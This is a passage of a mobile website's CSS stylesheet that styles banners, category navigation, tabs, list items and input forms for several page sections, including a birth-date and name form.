    display: flex;
    padding-bottom: 0.34rem;
    justify-content: space-between;
}

.first-page .fs .tabs a {
    display: block;
    font-size: 0.28rem;
    font-weight: 400;
    color: #707070;
}

.first-page .fs .tab-item {
    position: relative;
}

.first-page .fs .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.first-page .fs .tab-item .item img {
    width: 2.17rem;
    height: 1.62rem;
}

.first-page .fs .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.first-page .fs .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.first-page .fs .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    margin-top: 0;
    line-height: 0.4rem;
    color: #333333;
    display: block;
}

.first-page .fs .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.first-page .fs .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.first-page .fs .list-more {
    width: 1.53rem;
    height: 0.52rem;
    line-height: 0.52rem;
    display: flex;
    justify-content: center;
    align-items: center;
    border: 0.01rem solid #ccc;
    margin: 0 auto;
    font-size: 0.24rem;
    color: #999;
    margin-top: 0.35rem;
}

.first-page .ctwh {
    margin: 0.2rem auto 0;
    background: white;
    padding-top: 0.3rem;
    padding-right: 0.3rem;
    padding-bottom: 0.3rem;
    padding-left: 0.3rem;
}

.first-page .ctwh .title {
    display: flex;
    padding-bottom: 0.34rem;
}

.first-page .ctwh .title .l {
    font-size: 0.36rem;
    font-weight: 500;
    color: #C35655;
}

.first-page .ctwh .title .r1 {
    margin-left: 2.02rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .ctwh .title .r2 {
    margin-left: 0.4rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .ctwh .title .r3 {
    margin-left: 0.4rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.28rem;
    margin-top: 0.05rem;
}

.first-page .ctwh .cate-nav {
    padding: 0rem 0.5rem 0.1rem 0rem;
    position: relative;
}

.first-page .ctwh .cate-nav .open {
    display: none !important;
}

.first-page .ctwh .cate-nav .close {
    display: none !important;
}

.first-page .ctwh .cate-nav .active-0 {
    display: block !important;
}

.first-page .ctwh .cate-nav.open ul {
    max-height: initial;
}

.first-page .ctwh .cate-nav ul {
    overflow: hidden;
    max-height: 0.7rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.first-page .ctwh .cate-nav li {
    float: left;
}

.first-page .ctwh .cate-nav .btn {
    border: 0;
    background-color: #fff;
    color: #666;
    border-radius: 0.08rem;
    display: inline-block;
    padding: 0.12rem 0.24rem 0.12rem 0;
    /* margin-bottom: 0; */
    font-size: 0.28rem;
    font-weight: 400;
    line-height: normal;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    color: #d2ab7b;
    border-radius: 0.08rem;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
}

.first-page .ctwh .cate-nav .active {
    background-color: #d2ab7b;
    color: black;
}

.first-page .ctwh .cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: -0.25rem;
    top: 0.12rem;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.2rem;
    cursor: pointer;
}

.first-page .ctwh .cate-nav .icon {
    vertical-align: middle;
    display: inline-block;
    background-size: 100%;
}

.first-page .ctwh .icon-arrow2 {
    width: 0.28rem;
    height: 0.16rem;
    background-image: url("[data-uri]");
}

.first-page .ctwh .crumb {
    height: 52px;
    line-height: 52px;
    color: #999;
}

.first-page .ctwh .tab-item {
    position: relative;
}

.first-page .ctwh .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.first-page .ctwh .tab-item .item img {
    width: 2.17rem;
    height: 1.62rem;
}

.first-page .ctwh .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.first-page .ctwh .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.first-page .ctwh .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    margin-top: 0;
    line-height: 0.4rem;
    color: #333333;
    display: block;
}

.first-page .ctwh .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.first-page .ctwh .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.first-page .section {
    margin-bottom: 0.2rem;
    background: white;
}

.first-page .section .section-hd {
    height: 0.5rem;
    line-height: 0.5rem;
    padding: 0 0.3rem;
    position: relative;
    z-index: 100;
}

.first-page .section .section-hd .title {
    font-size: 0.28rem;
    font-weight: bold;
    color: #3f4140;
    margin: 0;
}

.first-page .section .section-bd {
    height: 0.64rem;
    padding: 0 0.1rem;
    overflow: hidden;
    margin-top: -0.15rem;
}

.first-page .section .section-bd ul {
    height: 0.64rem;
    line-height: 0.64rem;
    overflow: hidden;
}

.first-page .section .section-bd li {
    float: left;
    font-size: 0.24rem;
    color: #686b6a;
    padding: 0 0.2rem;
}

.first-page .section .section-bd li a {
    font-size: 0.28rem;
}

.footer {
    width: 7.5rem;
    height: 2rem;
    background: #F4CE98;
    padding: 0.59rem 0.87rem 0.81rem;
    font-weight: 400;
    color: #707070;
    font-size: 0.22rem;
}

.footer .bottom {
    font-size: 0.26rem;
    line-height: 0.3rem;
    text-align: center;
}

.ctwh-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.ctwh-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.ctwh-page .cate-nav {
    padding-left: 0.32rem;
    padding-right: 1rem;
    position: relative;
}

.ctwh-page .cate-nav .open {
    display: none !important;
}

.ctwh-page .cate-nav .close {
    display: none !important;
}

.ctwh-page .cate-nav .active-0 {
    display: block !important;
}

.ctwh-page .cate-nav .active a {
    font-weight: 600;
    color: #C35655 !important;
    font-size: 0.34rem;
    margin-top: -0.05rem;
}

.ctwh-page .cate-nav.open ul {
    max-height: initial;
}

.ctwh-page .cate-nav ul {
    overflow: hidden;
    max-height: 0.5rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.ctwh-page .cate-nav li {
    float: left;
    height: 0.5rem;
}

.ctwh-page .cate-nav .btn {
    border: 0;
    background-color: #fff;
    color: #666;
    border-radius: 0.08rem;
    display: inline-block;
    font-size: 0.28rem;
    font-weight: 400;
    line-height: normal;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    color: #d2ab7b;
    border-radius: 0.08rem;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    width: 1.47rem;
}

.ctwh-page .cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.32rem;
    cursor: pointer;
}

.ctwh-page .cate-nav .icon {
    vertical-align: middle;
    display: inline-block;
    background-size: 100%;
}

.ctwh-page .symj-tabs {
    padding-left: 0.32rem;
    margin-top: 0.2rem;
}

.ctwh-page .symj-tabs ul {
    overflow: hidden;
    max-height: 0.6rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.ctwh-page .symj-tabs ul li {
    float: left;
    width: 1.3rem;
    height: 0.44rem;
    background: #FFF4DF;
    line-height: 0.44rem;
    text-align: center;
    font-weight: 400;
    color: #C35655;
    font-size: 0.24rem;
    margin-right: 0.2rem;
    margin-bottom: 0.15rem;
}

.ctwh-page .symj-tabs ul .active {
    background: #C35655;
}

.ctwh-page .symj-tabs ul .active a {
    color: white !important;
}

.ctwh-page ul:nth-last-child(1) li {
    margin-bottom: 0;
}

.ctwh-page .items {
    padding: 0 0.32rem;
}

.ctwh-page .items .item {
    padding-top: 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.ctwh-page .items .item .top {
    font-weight: 400;
    font-size: 0.28rem;
    color: #000000;
    padding-bottom: 0.24rem;
}

.ctwh-page .items .item .bottom {
    font-weight: 400;
    color: #999999;
    font-size: 0.28rem;
    padding-bottom: 0.32rem;
}

.ctwh-page .items .item:last-of-type {
    border-bottom: 0;
}

.ctwh-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0.3rem auto 0.8rem;
    line-height: 0.52rem;
    text-align: center;
}

.ctwh-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.gsdq-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.gsdq-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.gsdq-page .cate-nav {
    padding-left: 0.32rem;
    padding-right: 1rem;
    position: relative;
}

.gsdq-page .cate-nav .open {
    display: none !important;
}

.gsdq-page .cate-nav .close {
    display: none !important;
}

.gsdq-page .cate-nav .active-0 {
    display: block !important;
}

.gsdq-page .cate-nav .active a {
    font-weight: 600;
    color: #C35655 !important;
    font-size: 0.34rem;
    margin-top: -0.05rem;
}

.gsdq-page .cate-nav.open ul {
    max-height: initial;
}

.gsdq-page .cate-nav ul {
    overflow: hidden;
    max-height: 0.5rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.gsdq-page .cate-nav li {
    float: left;
    height: 0.5rem;
}

.gsdq-page .cate-nav .btn {
    border: 0;
    background-color: #fff;
    color: #666;
    border-radius: 0.08rem;
    display: inline-block;
    font-size: 0.28rem;
    font-weight: 400;
    line-height: normal;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    color: #d2ab7b;
    border-radius: 0.08rem;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    width: 1.47rem;
}

.gsdq-page .cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.32rem;
    cursor: pointer;
}

.gsdq-page .cate-nav .icon {
    vertical-align: middle;
    display: inline-block;
    background-size: 100%;
}

.gsdq-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0.1rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.gsdq-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.gsdq-page .gsdq {
    padding: 0 0.32rem;
}

.gsdq-page .gsdq .search-border {
    margin-top: 0.2rem;
    position: relative;
}

.gsdq-page .gsdq .search-border select {
    width: 2.16rem;
    border: 0.01rem solid #D6D6D6;
    outline: 0;
    line-height: 0.72rem;
    background-color: #fff;
    height: 0.72rem;
    padding-left: 0.17rem;
    font-size: 0.28rem;
}

.gsdq-page .gsdq .search-border input {
    width: 4.5rem;
    height: 0.72rem;
    background: #FFFFFF;
    border: 0.01rem solid #D6D6D6;
    padding-left: 0.2rem;
    margin-left: 0.1rem;
    font-size: 0.28rem;
}

.gsdq-page .gsdq .search-border img {
    width: 0.36rem;
    height: 0.36rem;
    position: absolute;
    top: 0.18rem;
    right: 0.2rem;
}

.gsdq-page .gsdq .items {
    margin-top: 0.1rem;
}

.gsdq-page .gsdq .items .item {
    padding: 0.21rem 0 0.15rem;
    display: flex;
    border-bottom: 1px dashed #C7C7C7;
}

.gsdq-page .gsdq .items .item .first {
    width: 0.1rem;
    height: 0.1rem;
    background: #C35655;
    margin-top: 0.15rem;
}

.gsdq-page .gsdq .items .item .second {
    padding-left: 0.1rem;
}

.gsdq-page .gsdq .items .item .second a {
    font-weight: 400;
    color: #333333 !important;
    font-size: 0.28rem;
}

.gsdq-page .gsdq .items .item:last-of-type {
    border-bottom: 0;
}

.gsdq-xq-page {
    padding: 0 0.32rem;
}

.gsdq-xq-page .sm-hlcx {
    background: #FFF4DF;
}

.gsdq-xq-page .sm-hdjr {
    height: 5.52rem;
    margin-bottom: 0.2rem;
}

.gsdq-xq-page .sm-zxsm {
    background: #FFF4DF;
}

.gsdq-xq-page .title {
    font-weight: 400;
    color: #C35655;
    font-size: 0.36rem;
    padding: 0rem 0.91rem 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
    text-align: center;
}

.gsdq-xq-page .detail {
    padding: 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.gsdq-xq-page .detail p img {
    width: 100%;
}

.gsdq-xq-page .items {
    padding-bottom: 0.3rem;
    border-bottom: 0.01rem dashed rgba(0, 0, 0, 0.2);
}

.gsdq-xq-page .items .item {
    padding-top: 0.3rem;
}

.gsdq-xq-page .items .item .item-title {
    font-size: 0.28rem;
    color: #C35655;
    font-weight: 400;
}

.gsdq-xq-page .xgyd .xgyd-title {
    font-weight: 400;
    color: #C35655;
    font-size: 0.32rem;
    padding: 0.3rem 0 0.05rem;
}

.gsdq-xq-page .xgyd .xgyd-item {
    display: flex;
    padding-top: 0.2rem;
}

.gsdq-xq-page .xgyd .xgyd-item .first {
    width: 0.1rem;
    height: 0.1rem;
    background: #C35655;
    margin-top: 0.15rem;
}

.gsdq-xq-page .xgyd .xgyd-item .second {
    padding-left: 0.1rem;
}

.gsdq-xq-page .xgyd .xgyd-item .second a {
    font-weight: 400;
    color: #333333 !important;
    font-size: 0.28rem;
}

.sm-hdjr {
    height: 5.52rem;
}

.sm-hdjr .born {
    font-size: 0.32rem;
}

.sm-hlcx {
    width: 6.86rem;
    height: 4.22rem;
    background: #FFFFFF;
    text-align: center;
    border: 0.01rem solid #C35655;
    margin-top: 0.2rem;
}

.sm-hlcx .title {
    display: flex;
    padding: 0.46rem 0;
    justify-content: center;
    border-bottom: 0;
}

.sm-hlcx .title .word {
    font-size: 0.36rem;
    font-weight: bold;
    color: #BC2F3F;
    padding: 0 0.15rem;
}

.sm-hlcx .title img {
    width: 0.28rem;
    height: 0.28rem;
    margin-top: 0.11rem;
}

.sm-hlcx .born input {
    width: 6.02rem;
    height: 0.88rem;
    background: #FFFFFF;
    border-radius: 0rem 0rem 0rem 0rem;
    opacity: 1;
    font-size: 0.28rem;
    padding-left: 0.2rem;
    border: 0.01rem solid #D6D6D6;
    margin-bottom: 0.42rem;
}

.sm-hlcx .btn {
    width: 6.02rem;
    height: 0.88rem;
    background: #C35655;
    font-size: 0.27rem;
    font-weight: 400;
    color: #FFFFFF;
    border: 0;
}

.sm-zxsm {
    background: white;
    margin-top: 0.2rem;
    overflow: hidden;
    border: 0.01rem solid #C35655;
}

.sm-zxsm .items {
    padding-bottom: 0;
    border-bottom: 0;
}

.sm-zxsm .items .title {
    display: flex;
    padding: 0.46rem 0;
    justify-content: center;
    border-bottom: 0;
}

.sm-zxsm .items .title .word {
    font-size: 0.36rem;
    font-weight: bold;
    color: #BC2F3F;
    padding: 0 0.15rem;
}

.sm-zxsm .items .title img {
    width: 0.28rem;
    height: 0.28rem;
    margin-top: 0.11rem;
}

.sm-zxsm .items .name {
    margin-left: 1.02rem;
    padding-bottom: 0.3rem;
}

.sm-zxsm .items .name input {
    width: 4.24rem;
    height: 0.8rem;
    border: 0.01rem solid #CCCCCC;
    padding-left: 0.2rem;
    margin-left: 0.38rem;
    box-sizing: border-box;
    background: white;
    font-size: 0.28rem;
    margin-bottom: 0;
}

.sm-zxsm .items .name span {
    font-weight: 500;
    color: #333333;
    font-size: 0.28rem;
}

.sm-zxsm .items .sex {
    margin-left: 1.02rem;
    padding-bottom: 0.3rem;
}

.sm-zxsm .items .sex label {
    color: #999999;
}

.sm-zxsm .items .sex input {
    -webkit-appearance: auto;
    margin-left: 0.38rem;
}

.sm-zxsm .items .sex span {
    font-weight: 500;
    color: #333333;
    font-size: 0.28rem;
}

.sm-zxsm .items .sex .n {
    margin-left: 0.38rem;
    font-size: 0.28rem;
}

.sm-zxsm .items .sex .v {
    margin-left: 0.18rem;
    font-size: 0.28rem;
}

.sm-zxsm .items .born {
    margin-left: 1.02rem;
}

.sm-zxsm .items .born span {
    font-weight: 500;
    color: #333333;
    font-size: 0.28rem;
}

.sm-zxsm .items .born .Js_date-sm {
    width: 4.24rem !important;
    height: 0.8rem !important;
    background: #FFFFFF;
    border: 0.01rem solid #CCCCCC;
    box-sizing: border-box;
    font-size: 0.28rem;
    padding-left: 0.2rem;
    margin-left: 0.38rem;
    color: black;
    margin-bottom: 0.3rem !important;
}

.sm-zxsm .items .sm {
    display: flex;
    margin-left: 1.02rem;
    padding-bottom: 0.6rem;
}

.sm-zxsm .items .sm span {
    font-weight: 500;
    color: #333333;
    font-size: 0.28rem;
    width: 2rem;
    margin-left: -0.6rem;
}

.sm-zxsm .items .sm .sm-radio {
    display: flex;
    flex-wrap: wrap;
    margin-left: 0.2rem;
}

.sm-zxsm .items .sm .sm-radio label {
    font-size: 0.28rem;
    padding: 0 0.15rem 0.2rem;
    color: #999999;
}

.sm-zxsm .items .sm .sm-radio input {
    -webkit-appearance: auto;
    margin-right: 0.05rem;
}

.sm-zxsm .items .jw-du {
    margin-left: 2rem;
    margin-top: -0.6rem;
}

.sm-zxsm .items .jw-du div {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
}

.sm-zxsm .items .jw-du input {
    width: 1.99rem;
    height: 0.88rem;
    border: 0.01rem solid #CCCCCC;
    padding-left: 0.2rem;
    margin-top: 0.2rem;
    margin-bottom: 0.5rem;
    margin-right: 0.2rem;
    box-sizing: border-box;
}

.sm-zxsm .items .btn {
    text-align: center;
    padding-bottom: 0.6rem;
}

.sm-zxsm .items .btn button {
    width: 6rem;
    height: 0.88rem;
    background: #C35655;
    font-size: 0.28rem;
    font-weight: 400;
    color: #FFFFFF;
    border: 0;
    border-radius: 0;
}

.cydq-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.cydq-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.cydq-page .cate-nav {
    padding-left: 0.32rem;
    padding-right: 1rem;
    position: relative;
}

.cydq-page .cate-nav .open {
    display: none !important;
}

.cydq-page .cate-nav .close {
    display: none !important;
}

.cydq-page .cate-nav .active-0 {
    display: block !important;
}

.cydq-page .cate-nav .active a {
    font-weight: 600;
    color: #C35655 !important;
    font-size: 0.34rem;
    margin-top: -0.05rem;
}

.cydq-page .cate-nav.open ul {
    max-height: initial;
}

.cydq-page .cate-nav ul {
    overflow: hidden;
    max-height: 0.5rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.cydq-page .cate-nav li {
    float: left;
    height: 0.5rem;
}

.cydq-page .cate-nav .btn {
    border: 0;
    background-color: #fff;
    color: #666;
    border-radius: 0.08rem;
    display: inline-block;
    font-size: 0.28rem;
    font-weight: 400;
    line-height: normal;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    color: #d2ab7b;
    border-radius: 0.08rem;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    width: 1.47rem;
}

.cydq-page .cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.32rem;
    cursor: pointer;
}

.cydq-page .cate-nav .icon {
    vertical-align: middle;
    display: inline-block;
    background-size: 100%;
}

.cydq-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0.3rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.cydq-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.cydq-page .cydq-tabs {
    padding-left: 0.32rem;
    margin-top: 0.2rem;
}

.cydq-page .cydq-tabs ul {
    overflow: hidden;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.cydq-page .cydq-tabs ul li {
    float: left;
    width: 0.5rem;
    height: 0.5rem;
    background: #FFF4DF;
    line-height: 0.5rem;
    text-align: center;
    font-weight: 400;
    color: #C35655;
    font-size: 0.24rem;
    margin-right: 0.2rem;
    margin-bottom: 0.15rem;
}

.cydq-page .cydq-tabs ul li a {
    color: #C35655 !important;
}

.cydq-page .cydq-tabs ul .active {
    background: #C35655;
}

.cydq-page .cydq-tabs ul .active a {
    color: white !important;
}

.cydq-page .items {
    padding: 0 0.32rem;
}

.cydq-page .items ul {
    overflow: hidden;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.cydq-page .items ul li {
    width: 2.27rem;
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
}

.cydq-page .items ul li .item {
    display: flex;
    margin-top: 0.2rem;
}

.cydq-page .items ul li .item .first {
    width: 0.1rem;
    height: 0.1rem;
    background: #C35655;
    margin-top: 0.1rem;
}

.cydq-page .items ul li .item .second {
    padding-left: 0.1rem;
    border-bottom: 0.01rem dashed #C7C7C7;
    padding-bottom: 0.15rem;
    width: 2rem;
    overflow: hidden;
    white-space: nowrap;
}

.cydq-page .items ul li .item .second a {
    font-weight: 400;
    color: #333333 !important;
    font-size: 0.28rem;
}

.cydq-page .items ul li:nth-child(4n) .item {
    margin-right: 0;
}

.ctjr-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.ctjr-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.ctjr-page .cate-nav {
    padding-left: 0.32rem;
    padding-right: 1rem;
    position: relative;
}

.ctjr-page .cate-nav .open {
    display: none !important;
}

.ctjr-page .cate-nav .close {
    display: none !important;
}

.ctjr-page .cate-nav .active-0 {
    display: block !important;
}

.ctjr-page .cate-nav .active a {
    font-weight: 600;
    color: #C35655 !important;
    font-size: 0.34rem;
    margin-top: -0.05rem;
}

.ctjr-page .cate-nav.open ul {
    max-height: initial;
}

.ctjr-page .cate-nav ul {
    overflow: hidden;
    max-height: 0.5rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.ctjr-page .cate-nav li {
    float: left;
    height: 0.5rem;
}

.ctjr-page .cate-nav .btn {
    border: 0;
    background-color: #fff;
    color: #666;
    border-radius: 0.08rem;
    display: inline-block;
    font-size: 0.28rem;
    font-weight: 400;
    line-height: normal;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    color: #d2ab7b;
    border-radius: 0.08rem;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    width: 1.47rem;
}

.ctjr-page .cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.32rem;
    cursor: pointer;
}

.ctjr-page .cate-nav .icon {
    vertical-align: middle;
    display: inline-block;
    background-size: 100%;
}

.ctjr-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.ctjr-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.ctjr-page .ctjr-tabs {
    padding-left: 0.32rem;
    margin-top: 0.2rem;
}

.ctjr-page .ctjr-tabs ul {
    overflow: hidden;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.ctjr-page .ctjr-tabs ul li {
    float: left;
    width: 1.21rem;
    height: 0.5rem;
    background: #FFF4DF;
    line-height: 0.5rem;
    text-align: center;
    font-weight: 400;
    color: #C35655;
    font-size: 0.24rem;
    margin-right: 0.2rem;
    margin-bottom: 0.15rem;
}

.ctjr-page .ctjr-tabs ul li a {
    color: #C35655 !important;
}

.ctjr-page .ctjr-tabs ul .active {
    background: #C35655;
}

.ctjr-page .ctjr-tabs ul .active a {
    color: white !important;
}

.ctjr-page .items {
    padding: 0.1rem 0.32rem 0.2rem;
}

.ctjr-page .items .tab-item {
    position: relative;
}

.ctjr-page .items .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.ctjr-page .items .tab-item .item img {
    width: 2.17rem;
    height: 1.62rem;
}

.ctjr-page .items .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.ctjr-page .items .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.ctjr-page .items .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    color: #333333;
    margin-top: 0;
    line-height: 0.4rem;
    display: block;
}

.ctjr-page .items .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ctjr-page .items .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.mjgs-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.mjgs-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.mjgs-page .cate-nav {
    padding-left: 0.32rem;
    padding-right: 1rem;
    position: relative;
}

.mjgs-page .cate-nav .open {
    display: none !important;
}

.mjgs-page .cate-nav .close {
    display: none !important;
}

.mjgs-page .cate-nav .active-0 {
    display: block !important;
}

.mjgs-page .cate-nav .active a {
    font-weight: 600;
    color: #C35655 !important;
    font-size: 0.34rem;
    margin-top: -0.05rem;
}

.mjgs-page .cate-nav.open ul {
    max-height: initial;
}

.mjgs-page .cate-nav ul {
    overflow: hidden;
    max-height: 0.5rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.mjgs-page .cate-nav li {
    float: left;
    height: 0.5rem;
}

.mjgs-page .cate-nav .btn {
    border: 0;
    background-color: #fff;
    color: #666;
    border-radius: 0.08rem;
    display: inline-block;
    font-size: 0.28rem;
    font-weight: 400;
    line-height: normal;
    text-align: center;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    color: #d2ab7b;
    border-radius: 0.08rem;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    width: 1.47rem;
}

.mjgs-page .cate-nav .oper {
    font-weight: 400;
    color: #333333;
    font-size: 0.28rem;
    border-left: 0.01rem solid rgba(112, 112, 112, 0.1);
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    height: 0.34rem;
    line-height: 0.34rem;
    padding: 0 0.32rem;
    cursor: pointer;
}

.mjgs-page .cate-nav .icon {
    vertical-align: middle;
    display: inline-block;
    background-size: 100%;
}

.mjgs-page .more-list {
    width: 1.53rem;
    height: 0.52rem;
    background: #F5F5F5;
    margin: 0rem auto 0.3rem;
    line-height: 0.52rem;
    text-align: center;
}

.mjgs-page .more-list a {
    font-weight: 400;
    color: #666666 !important;
    font-size: 0.24rem;
}

.mjgs-page .items {
    padding: 0.1rem 0.32rem 0.2rem;
}

.mjgs-page .items .tab-item {
    position: relative;
}

.mjgs-page .items .tab-item .item {
    display: flex;
    justify-content: space-between;
    cursor: pointer;
    margin-bottom: 0.2rem;
}

.mjgs-page .items .tab-item .item img {
    width: 2.17rem;
    height: 1.62rem;
}

.mjgs-page .items .tab-item .item .info {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    padding-left: 0.2rem;
    box-sizing: border-box;
    width: 100%;
    flex: 1;
}

.mjgs-page .items .tab-item .item .info span {
    font-weight: 400;
    color: #666666;
    font-size: 0.24rem;
}

.mjgs-page .items .tab-item .item .info h5 {
    font-size: 0.28rem;
    font-weight: 500;
    color: #333333;
    margin-top: 0;
    line-height: 0.4rem;
    display: block;
}

.mjgs-page .items .tab-item .item .info div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.mjgs-page .items .tab-item .item .info p {
    font-size: 14px;
    line-height: 24px;
    color: #808080;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    overflow: hidden;
}

.cpdq-page .banner {
    width: 7.5rem;
    height: 4.22rem;
    background: #E2E2E2;
}

.cpdq-page .banner img {
    width: 7.5rem;
    height: 4.22rem;
}

.cpdq-page .cate-nav {
    padding-left: 0.32rem;
    padding-right: 1rem;
    position: relative;
}

.cpdq-page .cate-nav .open {
    display: none !important;
}

.cpdq-page .cate-nav .close {
